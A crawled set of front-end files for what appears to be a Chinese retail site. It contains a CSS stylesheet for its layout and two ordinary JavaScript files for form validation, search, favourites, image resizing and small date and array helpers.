.leftpro ul {background:url(images/leftbottom.jpg) no-repeat left bottom;padding-bottom:19px;}
.leftpro li {background:url(images/leftline.jpg) no-repeat left bottom;height:42px;padding-bottom:2px;}
.leftpro li a{height:42px;line-height:42px; text-align:center;display:block;font-size:14px;color:#FFFEFF;}
.leftpro li a:hover {background:url(images/leftOn.jpg);font-weight:bold;color:#850002;}
#main #mCenter {padding:8px;background:#fff;width:590px;margin:auto 9px;display:inline;float:left}
#main #mCenters {padding-bottom:15px;width:990px;display:inline;float:left}
#main #Login {display:inline;float:right;width:196px;overflow:hidden;}
#main #mRight {display:inline;float:right;width:814px;overflow:hidden;background:#fff;}
#secNews {margin-top:18px;}
#secNews #sec {background:url(images/bg1.gif);height:25px;overflow:hidden;padding-left:12px;}
#secNews #sec strong {background:url(images/dian.gif) no-repeat left center;padding-left:15px;font-size:14px;line-height:25px;float:left}
#secNews #sec li {float:right;line-height:25px;}
#secNews #sec li #more {border-left:1px solid #DDDDDD;width:59px; text-align:center;line-height:25px;color:#366400;display:block;}
#secNews #sec li.nosec {background:url(images/bg2.gif);width:79px; text-align:center; cursor:pointer}
#secNews #sec li.sec {background:url(images/onsec.gif);color:#8C0000;font-weight:bold;width:79px;text-align:center}
.gMenu1{z-index:99;overflow:hidden;border:1px solid #dbdbdb;background:#F0F0F0;position:absolute; top:150px; left:20%;padding:5px;}
.hide{display:none}
.ProMenu {padding:5px;}
.ProMenu a {display:block;line-height:23px;line-height:23px;padding-left:10px;width:90px;}
.ProMenu a:hover {background:#D90000;color:#fff;}
.dis {display:block;}
.undis {display:none;}
#newContent {width:568px;height:206px;margin:12px auto auto auto}
.imgNews {height:150px;border-bottom:1px dashed #ddd;overflow:hidden;}
.imgNews img {display:inline;float:left;border:1px solid #E9E9E9;padding:4px;width:190px;height:120px;}
.imgNews p {width:350px;height:130px;overflow:hidden;float:right;display:inline}
.imgNews p strong {line-height:28px;font-size:14px;color:#3C3B3A; display:block}
.imgNews p label {background:url(images/ico01.gif) no-repeat left center;color:#777;padding-left:15px;display:block;}
.newslist {padding-top:2px;}
.newslist li {width:264px;background:url(images/dian.gif) no-repeat left center;line-height:29px;padding-left:20px;border-bottom:1px dashed #ddd;float:left;display:inline}
#login {border:1px solid #D2DAD4;background:#fff;color:#5F644A;padding:5px 0}
#login .input {font-size:12px;border:1px solid #ddd;width:110px;font-family:"宋体";padding:3px;}
#login .code {font-size:12px;border:1px solid #ddd;width:60px;font-family:"宋体";float:left;margin-right:5px;padding:3px;}
#login .submit {background:url(images/login.jpg);width:45px;height:22px;border:none;float:left}
#login .reg {background:url(images/reg.gif) no-repeat left 1px;color:#717C43;display:inline;padding-left:15px;line-height:20px;margin-right:6px;}
#login .forget {background:url(images/forget.gif) no-repeat left 1px;color:#717C43;display:inline;padding-left:15px;line-height:20px;margin-left:6px;}
.shouchang {margin-top:10px;background:url(images/titlebg.jpg);height:31px;color:#fff;line-height:31px;padding:0px 10px;overflow:hidden;}
.shouchang span {float:right;}
.shouchang strong {font-size:14px;}
.shouchang a {color:#fff;}
.gz {overflow:hidden;border:1px solid #ddd;border-top:none;padding-top:14px;overflow:hidden;}
.gzImg {width:180px;margin:auto;height:114px;overflow:hidden;}
.gzImg li {float:left;margin:auto 5px;display:inline;width:80px;}
.gzImg li img {border:1px solid #fff;width:78px;height:78px;}
.gzImg li div {height:25px;text-align:center;line-height:25px;font-size:13px}
.gzImg li a:hover img {border:1px solid #C43030;}
.gzImg li a:hover div {color:#C43030;}
.gzNews {background:url(images/lines.gif) repeat-x top;width:180px;margin:auto;padding-top:7px;}
.gzNews li {height:25px;line-height:25px;overflow:hidden;font-size:12px;}
.gzNews a {color:#636363;}
.gzNews a:hover {color:#008510;}

.protitlebg {margin-top:18px;background:url(images/protitlebg.jpg);height:58px;overflow:hidden;}
.protitlebg a {float:right; display:block;background:url(images/redmore.jpg);width:70px;height:22px;margin-top:18px;}
.protitlebg1 {margin-top:18px;background:url(images/protitlebg1.jpg);height:48px;overflow:hidden;}
.protitlebg1 strong {font-family:"黑体";font-size:17px;color:#B11101;line-height:48px;padding-left:37px;}
.protitlebg1 a {float:right; display:block;background:url(images/redmore.jpg);width:70px;height:22px;margin-top:13px;}
#newPro {width:990px;overflow:hidden;}
#newPro ul {width:1030px;}
#newPro li {padding:4px;border:1px solid #E5E4E2;width:230px;margin-right:10px;margin-top:18px;float:left;display:inline;}
#newPro li div {width:231x;height:195px;overflow:hidden;position:relative;display:table-cell;text-align:center;vertical-align:middle;}
#newPro li div p {position:static;+position:absolute;top:50%}
#newPro li div img {position:static;+position:relative;top:-50%;left:-50%;}
#newPro li label {display:block;height:40px;line-height:40px;font-size:14px;padding:0px 6px;overflow:hidden;}
#newPro li label span {color:#8B8B8B;float:right; font-family:Arial, Helvetica, sans-serif;font-size:12px}
#newPro li dl {line-height:20px;color:#B80105;padding:0 6px;height:20px;overflow:hidden;display:block;padding-bottom:10px;}
#newPro li dl span {float:right;}
#newPro li.bg {border:1px solid #027D00;}
#banners {margin:18px 0;}

.tjPro {margin-top:13px;width:990px;overflow:hidden;margin-bottom:32px;}
.tjgg {display:inline;float:left;width:241px;height:487px;overflow:hidden;} 
.tjPro .tjcp {display:inline;float:right;width:738px;overflow:hidden;height:487px;}
.tjPro .tjcp ul {width:744px;}
.tjPro .tjcp li {padding:2px;border:1px solid #E5E4E2;width:174px;margin-right:6px;margin-bottom:11px;float:left;display:inline;}
.tjPro .tjcp li div {width:174x;height:146px;overflow:hidden;position:relative;display:table-cell;text-align:center;vertical-align:middle;}
.tjPro .tjcp li div p {position:static;+position:absolute;top:50%}
.tjPro .tjcp li div img {position:static;+position:relative;top:-50%;left:-50%;}
.tjPro .tjcp li label {display:block;height:40px;line-height:40px;font-size:14px;padding:0px 6px;overflow:hidden;}
.tjPro .tjcp li label span {color:#8B8B8B;float:right; font-family:Arial, Helvetica, sans-serif;font-size:12px}
.tjPro .tjcp li dl {line-height:20px;color:#B80105;padding:0 6px;display:block;padding-bottom:6px;}
.tjPro .tjcp li.bg {border:1px solid #027D00;}

#kefu {border:1px solid #E4E4E4;background:url(images/kefubg.jpg);height:246px;line-height:27px;}
#kefu strong {color:#666;font-size:14px;}
#link {border:1px solid #C6C6C6;margin-top:13px;}
#link div {margin:1px;background:#F6F6F6;height:37px;line-height:37px;padding:0px 18px;color:#5C5C5C;font-size:13px}
#link a {color:#5C5C5C;}
#link a:hover {color:#CC0000;}
#bottom {margin-top:20px; text-align:center;line-height:23px;color:#767676}
#bottom a {color:#767676;}

#maintitle {background:url(images/titlebg1.jpg);height:53px;overflow:hidden;line-height:53px;padding-left:38px;padding-right:20px;}
#maintitle strong {background:url(images/dian.gif) no-repeat left center;display:inline;padding-left:20px;font-size:14px;}
#maintitle span {float:right;color:#909090;}
.jilu {border:1px solid #EAEAEA;}
.jilu ul {padding:10px;}
.jilu li {line-height:24px;}
#left_Contact {margin-top:8px;line-height:20px;color:#57574f;border:1px solid #EAEAEA;padding:6px 9px;}
#left_Contact strong {color:#F00;font-family:"微软雅黑";font-size:13px;}

#promain {padding:25px;}
#sreach {background:#e9e9e9;padding:4px;margin:auto}
#sreach table {border:1px solid #d1c7c6;background:#f7f7f7;}
#sreach strong {font-size:14px;color:#89201D;}
#sreach input {border:1px solid #D8D4C8;background:#f7f7f7;font-size:12px;padding:3px;padding-top:4px;}
#sreach input.submit {background:#A40D16;border:1px solid #A40D16;color:#F8F3ED;padding:2px 5px; letter-spacing:3px;}

#prolist {width:762px;overflow:hidden;margin-top:20px;}
#prolist ul {width:774px;}
#prolist li {padding:2px;border:1px solid #E5E4E2;width:177px;margin-right:10px;margin-bottom:11px;float:left;display:inline;}
#prolist li div {width:177px;height:146px;overflow:hidden;position:relative;display:table-cell;text-align:center;vertical-align:middle;}
#prolist li div p {position:static;+position:absolute;top:50%}
#prolist li div img {position:static;+position:relative;top:-50%;left:-50%;}
#prolist li label {display:block;height:40px;line-height:40px;font-size:14px;padding:0px 6px;overflow:hidden;}
#prolist li label span {color:#8B8B8B;float:right; font-family:Arial, Helvetica, sans-serif;font-size:12px}
#prolist li dl {line-height:20px;color:#B80105;padding:0 6px;display:block;padding-bottom:6px;}
#prolist li.bg {border:1px solid #027D00;}

#nextpage {height:32px;line-height:32px;background:#AE0009; text-align:center;color:#fff;margin-top:38px;margin-bottom:24px}
#nextpage a {color:#fff;}
#proshow {padding:40px;padding-bottom:20px;}
#proshow #left {display:inline;float:left;width:373px;height:315px;margin-top:7px;margin-left:7px;overflow:hidden;background:#fff;}
#proshow #left img {margin-left:-7px;margin-top:-7px; position:absolute;}
#proshow #right {display:inline;float:right;width:330px;}
#proshow #right strong {font-size:16px;}
#proshow #right p {font-size:14px;line-height:24px;padding-left:7px;padding-top:5px;padding-bottom:8px;}
.jiaru {color:#5D5D5D;line-height:32px;height:32px;overflow:hidden;padding-left:5px;}
.jiaru img {float:left;margin-right:10px;}
.lianxi {padding-left:7px;line-height:20px;margin-top:7px;}
.tishi {margin-top:30px;margin-bottom:25px;background:url(images/dian.gif) no-repeat left center;padding-left:15px;font-size:14px;width:713px;margin-left:auto;margin-right:auto}
#dingdian {width:728px;margin:auto;}
#dingdian #member {display:inline;float:left;width:204px;border:1px solid #E7E7E7;font-size:14px;padding:8px 0px;}
#dingdian #ddlist {display:inline;float:right;width:505px;overflow:hidden}
.ddinput {border:1px solid #CACACA;width:120px;padding:3px;}
.ddcontent {border:1px solid #cacaca;width:120px;height:60px;padding:3px;overflow:auto;}
#txtshow {padding:20px 40px;font-size:14px;line-height:25px;}

#tltj {margin-top:11px;border:1px solid #cacaca;padding:15px;}
#tltj ul {padding-top:10px;}
#tltj li {padding:2px;border:1px solid #E5E4E2;width:174px;margin-right:10px;margin-bottom:11px;float:left;display:inline;}
#tltj li div {width:174px;height:146px;overflow:hidden;display:table-cell;text-align:center;vertical-align:middle;}
#tltj li label {display:block;height:40px;line-height:40px;font-size:14px;padding:0px 6px;overflow:hidden;}
#tltj li label span {color:#8B8B8B;float:right; font-family:Arial, Helvetica, sans-serif;font-size:12px}
#tltj li dl {line-height:20px;color:#B80105;padding:0 6px;display:block;padding-bottom:6px;}
#tltj li.bg {border:1px solid #027D00;}
#demo {overflow:hidden;width:100%;}
#indemo {float: left;width: 800%;}
#demo1 {float: left;}
#demo2 {float: left;}
.submits {background:url(images/submit.jpg);width:99px;height:32px;border:none;color:#FCFFF8;font-size:14px;font-weight:bold;}

#forget {width:890px;margin:auto;border-bottom:4px solid #E5E5E5;border-right:4px solid #E5E5E5;}
#forget .table {border:1px solid #ddd;border-top:2px solid #64A700;font-size:14px;line-height:24px;}
.forgetinput {border:1px solid #A6A6A6;padding:4px;font-size:14px;background:#FEFAFB;width:200px;}

#main #wLeft {display:inline;float:left;width:785px;overflow:hidden;}
#rightTitle {background:url(images/rightTitle.jpg);padding-bottom:5px;padding-left:10px;font-size:14px;font-weight:bold;color:#fff;line-height:35px;height:35px;overflow:hidden;margin-top:11px;}
#rightmenu {border:1px solid #DADADA;border-top:none;background:#EFEFEF;padding:8px 14px;}
#rightmenu li {height:35px;padding-bottom:2px;background:url(images/rightline.jpg) repeat-x bottom;line-height:35px;padding-left:5px;font-size:14px;}
#rightmenu a:hover {color:#C30;font-weight:bold;}

#feek {border:1px solid #e9e9e9;height:290px;background:#f5f5f5;}
.input {border:1px solid #B4B4B4;padding:3px;font-size:12px;width:182px;}
.txts {border:1px solid #B4B4B4;padding:3px;font-size:12px;width:522px;height:92px;overflow:auto;}
#feeklist {margin:auto 35px;padding-bottom:30px;}
#feeklist h1 {font-weight:normal;line-height:20px;font-size:12px}
#feeklist h1 strong {color:#A10101;}
#feeklist p {border:1px solid #CDCDCD;background:#f0f0f0;padding:4px 8px;line-height:20px;margin-bottom:22px;}
#feeklist p strong {font-size:14px;}
#contactus {margin:44px 41px;line-height:22px;}

#NextPage {margin-top:12px; text-align:center;height:30px;line-height:30px;background:#F9F9F9;}
#news {padding:40px 56px;}
#newsImg {border-bottom:1px dashed #E4E4E4;height:145px;padding-bottom:28px;overflow:hidden;}
#newsImg #htp {display:inline;float:left;width:200px;height:145px;overflow:hidden;background:#333333}
#newsImg #Txt {display:inline;float:right;width:440px;overflow:hidden;}
#newsImg #Txt strong {font-size:14px;}
#newsImg #Txt label {height:26px;line-height:26px;color:#777;}
#newsImg #Txt p {margin-top:10px;line-height:23px;}

#newslist li {padding-top:5px;}
#newslist li strong {font-size:14px; display:block;}
#newslist li label {height:14px;line-height:14px;color:#777;border-bottom:1px dashed #E4E4E4; display:block;padding-bottom:20px;}

#readnews {padding:36px 58px;}
#readnews h1 {border:1px solid #DFDFDF;background:#F7F5F6;height:33px; text-align:center;line-height:33px;font-size:14px;}
#readnews label {height:26px;line-height:26px;color:#777;display:block;padding-bottom:20px; text-align:center;}
#readnews #content {line-height:24px;font-size:14px;}

#upage {height:32px;line-height:32px;background:#AE0009;padding:0px 10px;color:#fff;margin-top:38px;margin-bottom:24px}
#upage span {float:right;}
#upage a {color:#fff;}
#tjNews {margin-top:10px;padding:8px 14px;}
#tjNews div {border-bottom:2px solid #DD4200;height:25px;line-height:25px;overflow:hidden;padding-left:6px;padding-bottom:3px;}
#tjNews div span {float:right;color:#585858;}
#tjNews strong {font-size:14px;}
#tjNews ul {padding:10px 23px;margin-top:10px;}
#tjNews ul li {height:25px;line-height:25px;overflow:hidden}
#tjNews ul li span {float:right;}
.dingput {border:1px solid #969696;padding:2px;width:30px;}

#about {margin-top:30px;margin-left:20px;line-height:28px;font-size:14px;color:#2A2A2A;}
#photo {width:737px;margin:auto;background:#fff;padding:20px 23px;padding-top:30px;}
#photo li {display:inline;float:left;width:204px;margin:auto 21px 11px 21px;border:1px solid #e1e1e1;font-family:"微软雅黑"}
#photo li div { width:204px; height:143px;position:relative;display:table-cell;text-align:center;vertical-align:middle;overflow:hidden;}
#photo li div p {position:static;+position:absolute;top:50%}
#photo li div img {position:static;+position:relative;top:-50%;left:-50%;}
#photo li label {display:block;height:40px;line-height:40px;font-size:13px; text-align:center;}


--- FILE ---
content_type: application/javascript
request_url: http://cy0798.com/js/synw.js
body_size: 1878
content:
function SoPrice(GetUrl)
{
	var StarPrice=document.getElementById("StarPrice")
	var EndPrice=document.getElementById("EndPrice")
	if(IsInt(StarPrice.value)==false || IsInt(EndPrice.value)==false)
	{
		alert("对不起,您输入的数字格式不正确\n请输入半角数字")
		return false;
	}
	if(StarPrice.value=="" || EndPrice.value=="")
	{
		alert("请输入要搜索的价格区间")
		if(StarPrice.value==""){StarPrice.focus()}
		if(EndPrice.value==""){EndPrice.focus()}
		return false;
	}
	if(StarPrice.value>EndPrice.value){alert("对不起，您输入的价格区间不正确，请重新输入");return false;}
	location.href=GetUrl+"?StarPrice="+StarPrice.value+"&EndPrice="+EndPrice.value;
}

function IsInt(x)
{
var regs = /^\d\d*$/;

if( x != ""&&regs.test(x) == false ) return false;   

return true;
}

function doSreach(GetUrl)
{
	if (document.getElementById("keyword").value=="")
	{
	alert("请输入关键词");
	document.getElementById("keyword").focus();
	return false;
	}
	location.href=GetUrl+"?keyword="+document.getElementById("keyword").value;
}

function AddFavorite(sURL, sTitle)
{
    try
    {
        window.external.addFavorite(sURL, sTitle);
    }
    catch (e)
    {
        try
        {
            window.sidebar.addPanel(sTitle, sURL, "");
        }
        catch (e)
        {
            alert("加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}

function SetHome(obj, sURL) {   
    try {   
        obj.style.behavior = 'url(#default#homepage)';   
        obj.setHomePage(sURL);   
    } catch (e) {   
        if (window.netscape) {   
            try {   
                netscape.security.PrivilegeManager   
                        .enablePrivilege("UniversalXPConnect");   
            } catch (e) {   
                alert("此操作被浏览器拒绝！");   
            }   
            var prefs = Components.classes['@mozilla.org/preferences-service;1']   
                    .getService(Components.interfaces.nsIPrefBranch);   
            prefs.setCharPref('browser.startup.homepage', sURL);   
        }   
    }   
}  
function DrawImg (thisp,w,h) {
    var a = new Image();
    a.src = thisp.src;
	var bl=a.height/a.width;
    if (a.width < w && a.height<h ) {
        thisp.width = a.width; 
		thisp.height = a.height;
    }
	else{
	var ww=a.width
	var hh=a.height
	if(ww>w){ww=w;hh=w*bl;}
	if(hh>h){hh=h;ww=h/bl;}
	thisp.height=hh;
	thisp.width=ww;
	}
}

function chk(str)
{
	if(str.UserName.value==""){alert("请输入您的姓名");str.UserName.focus();return false;}
	if(str.TelPhone.value==""){alert("请输入您的联系方式");str.TelPhone.focus();return false;}
	if(document.getElementById("s1").value==""){alert("请选择所在区域");document.getElementById("s1").focus();return false;}
	if(str.Content.value==""){alert("请输入留言内容");str.Content.focus();return false;}
	if(str.CodeStr.value==""){alert("请输入验证码");str.CodeStr.focus();return false;}
}
function HoverLic(myTab,n,num,GetUrl)
{   
	var i;
	for(i=1;i<=num;i++)
	{
		document.getElementById(myTab+'_'+i).className='undis';
		document.getElementById(myTab+i).className='nosec';
	}
		document.getElementById(myTab+'_'+n).className='dis';
		document.getElementById(myTab+n).className='sec';
		if(GetUrl!="#"){document.getElementById("more").href=GetUrl}
}
function doLogin(str)
{
	if(str.LoginUser.value=="")
	{
		alert("请输入您的用户名")
		str.LoginUser.focus();
		return false;
	}
	if(str.LoginPwd.value=="")
	{
		alert("请输入您的密码")
		str.loginPwd.focus();
		return false;
	}
	if(str.CodeStr.value=="")
	{
		alert("请输入验证码");
		str.CodeStr.focus();
		return false;
	}
}
function buyCar()
{
	document.formbuy.submit()
}


function ajax(URL,DIVID)   //触发这个
{
if(DIVID)
{
    $.ajax({
		type:"get",
		url:URL+"&rnd="+Math.random(),
		success:function(msg)
		{
			$("#"+DIVID).html(msg)
		}
	})
}
}

--- FILE ---
content_type: application/javascript
request_url: http://cy0798.com/js/commonj.js
body_size: 1099
content:
function f_GetX(e){
	var l=e.offsetLeft;
	while(e=e.offsetParent){
		l+=e.offsetLeft;
	}
	return l;
}
function f_GetY(e){
	var t=e.offsetTop;
	while(e=e.offsetParent){
		t+=e.offsetTop;
	}
	return t;
}

Array.prototype.del=function(n) {  
  if(n<0)  
    return this;
  else
    return this.slice(0,n).concat(this.slice(n+1,this.length));
}
Array.prototype.remove = function(j){
    for ( var i=j+1; j < this.length ; j++ ,i++){
		var o=this[i];
		this[j]=o;
    }
    this.length=this.length-1;
}
Date.prototype.format = function(format) {
	var o = {
		"M+" : this.getMonth()+1, //month
		"d+" : this.getDate(),    //day
		"h+" : this.getHours(),   //hour
		"H+" : this.getHours(),   //hour
		"m+" : this.getMinutes(), //minute
		"s+" : this.getSeconds(), //second
		"q+" : Math.floor((this.getMonth()+3)/3),  //quarter
		"S" : this.getMilliseconds() //millisecond
	}
	if(/(y+)/.test(format))
		format=format.replace(RegExp.$1,(this.getFullYear()+"").substr(4 - RegExp.$1.length));
	for(var k in o)
		if(new RegExp("("+ k +")").test(format))
			format = format.replace(RegExp.$1,
				RegExp.$1.length==1 ? o[k] :
					("00"+ o[k]).substr((""+ o[k]).length));
	return format;
}
String.prototype.trim = function() { return this.replace(/(^\s*)|(\s*$)/g, ""); } 

function showInMiddle(obj){
	var left = (document.body.clientWidth-obj.width())/2;
	var top = 200 + document.body.scrollTop;
	obj.css({top:top, left:left, position : "absolute"});
	return obj;
}
//榧犳爣鍐掓场浜嬩欢澶勭悊
function isMouseLeaveOrEnter(e, handler) {
    if (e.type != 'mouseout' && e.type != 'mouseover') return false;   
    var reltg = e.relatedTarget ? e.relatedTarget : e.type == 'mouseout' ? e.toElement : e.fromElement;   
    while (reltg && reltg != handler)   
        reltg = reltg.parentNode;   
    return (reltg != handler);   
}  